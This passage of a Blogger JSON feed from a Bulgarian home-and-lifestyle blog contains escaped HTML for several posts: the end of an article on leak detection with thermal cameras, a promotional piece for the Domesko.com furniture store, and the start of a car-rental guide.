margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроцесът обикновено включва следните стъпки:\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПредварителен оглед\u003C\/strong\u003E\u0026nbsp;– Специалистът извършва визуална проверка и събира информация за проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНастройка на термокамерата\u003C\/strong\u003E\u0026nbsp;– Устройството се конфигурира според условията в помещението.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСканиране на зоните\u003C\/strong\u003E\u0026nbsp;– Изследват се стени, подове и тавани за температурни аномалии.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EАнализ на данните\u003C\/strong\u003E\u0026nbsp;– Термографските изображения се анализират, за да се идентифицира точната позиция на теча.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EДокладване и препоръки\u003C\/strong\u003E\u0026nbsp;– Клиентът получава отчет с установените проблеми и предложения за ремонт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОткриването на течове с термокамера е модерен, бърз и надежден метод, който спестява време и пари на собствениците на жилища и сгради. Той позволява прецизна диагностика без разрушаване на конструкции и е особено полезен при сложни случаи на скрити течове. Въпреки някои ограничения, термографските изследвания са изключително ценен инструмент в арсенала на професионалистите по откриване на течове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 13.716px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко имате подозрения за скрит теч, свържете се с квалифициран специалист, за да използвате най-ефективните технологии за локализиране и отстраняване на проблема.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/476122096069655164\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html","title":"Откриване на течове с термокамера - какво представлява тази услуга?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s72-c\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8982891089088111787"},"published":{"$t":"2025-03-26T07:42:00.003+02:00"},"updated":{"$t":"2025-03-26T07:42:49.218+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Домеско"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Всичко за уюта и комфорта на вашия дом"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s1024\/8720286365762_m_en_hd_1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s320\/8720286365762_m_en_hd_1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoTitle\"\u003EСъздаването на уютен и стилен дом изисква внимание към\nдетайла и избор на качествени продукти, които съчетават естетика и\nфункционалност. \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E е онлайн\nмагазин, който предлага богата селекция от мебели, аксесоари и домашни потреби,\nподбрани с грижа за вашето удобство.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E1. Мебели за всеки вкус и стил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНезависимо дали обзавеждате нов дом или искате да освежите\nинтериора си, Domesko.com предоставя разнообразие от мебели, които съчетават\nмодерна визия и практичност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EДивани\n     и фотьойли\u003C\/b\u003E – удобни и стилни решения за вашата дневна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EТрапезни\n     маси и столове\u003C\/b\u003E – съчетават елегантност и здравина за дългосрочна\n     употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EШкафове\n     и решения за съхранение\u003C\/b\u003E – функционални мебели, които помагат за\n     поддържане на реда в дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E2. Практични решения за кухнята и трапезарията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКухнята е сърцето на дома, а добре подбраните аксесоари\nмогат значително да улеснят ежедневието. В Domesko.com ще откриете:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     съдове и прибори\u003C\/b\u003E – стилни и издръжливи, подходящи за всяка кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EОрганайзери\n     и кутии за съхранение\u003C\/b\u003E – практични решения, които оптимизират\n     пространството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКухненски\n     шкафове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     трапезни маси със столове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E3. Градински мебели и аксесоари\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЗа тези, които обичат да прекарват време на открито, Домеско\nпредлага широка гама от продукти за градината:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     маси и столове\u003C\/b\u003E – издръжливи и устойчиви на атмосферни влияния.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EХамаци\n     и шезлонги\u003C\/b\u003E – за максимален комфорт през летните месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     декорации и осветление\u003C\/b\u003E – придават уют и завършеност на външното\n     пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E4. Домашен текстил и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМеките тъкани и красивите детайли придават завършен вид на\nвсеки дом. В Домеско ще намерите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЗавеси\n     и щори\u003C\/b\u003E – стилни и практични, допринасящи за уюта на всяка стая.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКилими\n     и постелки\u003C\/b\u003E – топлина и комфорт под краката ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E5. Защо да изберете Domesko?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГолямо\n     разнообразие от продукти\u003C\/b\u003E – над 20 000 артикула, подбрани с внимание\n     към качеството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКонкурентни\n     цени\u003C\/b\u003E – достъпни решения за всеки бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЛесно\n     и удобно пазаруване\u003C\/b\u003E – онлайн магазинът предлага бърза навигация и\n     удобни начини за плащане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EБезплатна\n     доставка до адрес за всички продукти \u003C\/b\u003E– онлайн магазинът предлага\n     безплатна доставка за всички продукти без минимална стойност на поръчката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EОбзавеждането на дома никога не е било по-лесно! Разгледайте\nбогатия каталог на \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E и\nнамерете всичко необходимо за вашия уютен и стилен дом.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8982891089088111787\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html","title":"Всичко за уюта и комфорта на вашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s72-c\/8720286365762_m_en_hd_1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-763711721943141654"},"published":{"$t":"2025-03-18T12:33:00.001+02:00"},"updated":{"$t":"2025-03-18T12:33:03.145+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Автомобил под наем"}],"title":{"type":"text","$t":"Всичко, което трябва да знаете за коли под наем"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s1920\/1.kolapodnaem.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s320\/1.kolapodnaem.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКолите под наем са удобна и гъвкава опция за пътуване, независимо дали се нуждаете от превозно средство за ваканция, бизнес пътуване или просто временен автомобил за ежедневни нужди. Услугата е широко разпространена и предлага различни варианти според бюджета и изискванията на клиента. В тази статия ще разгледаме как работи наемането на автомобил, какви са основните предимства и на какво да обърнете внимание при избора на рент-а-кар услуга.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Защо да изберем\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.europcar.com\/bg-bg\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003Eкола под наем\u003C\/a\u003E\u003C\/u\u003E?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил има много предимства, включително:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EГъвкавост и удобство – не сте зависими от обществения транспорт и може да планирате маршрута си свободно.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДостъпност – наемането на кола може да е по-изгодно от използването на таксита, особено при дълги пътувания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзможност за избор на подходящ автомобил – различни категории автомобили според нуждите (малки градски коли, семейни автомобили, SUV, луксозни модели).\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАлтернатива при ремонт на личния автомобил – ако колата ви е в сервиз, рент-а-кар услугата осигурява временен транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Как да изберем рент-а-кар компания?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на правилната компания за коли под наем е важен за доброто преживяване. Обърнете внимание на следните фактори:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРепутация и отзиви – проверете мненията на клиенти в интернет.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦени и условия – сравнете различни оферти, включително допълнителните такси и застраховки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРазположение на офиса – удобството на вземане и връщане на автомобила е важно, особено при летищни наеми.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни услуги – навигация, детски седалки, застраховки и други екстри, които може да ви бъдат полезни.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Какви документи са необходими за наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да наемете кола, обикновено трябва да предоставите следните документи:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШофьорска книжка – валидна и отговаряща на изискванията на страната, в която наемате.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛична карта или паспорт – за идентификация на клиента.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКредитна карта – повечето компании изискват депозит, който се блокира на картата ви по време на наема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Какви са основните разходи при наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦената на рент-а-кар услугата зависи от няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКатегория на автомобила – икономичните коли са по-достъпни, докато луксозните и SUV моделите са значително по-скъпи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПродължителност на наема – колкото по-дълъг е периодът, толкова по-ниска може да бъде дневната такса.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗастраховка – допълнителните застраховки могат да увеличат цената, но осигуряват спокойствие при евентуални инциденти.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни такси – някои компании начисляват такси за връщане на автомобила в различен град, допълнителен шофьор или връщане с празен резервоар.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Как да избегнем скрити такси и проблеми?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да не се сблъскате с неочаквани разходи, следвайте тези съвети:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрочетете договора внимателно – уверете се, че разбирате условията за застраховка, депозити и допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli 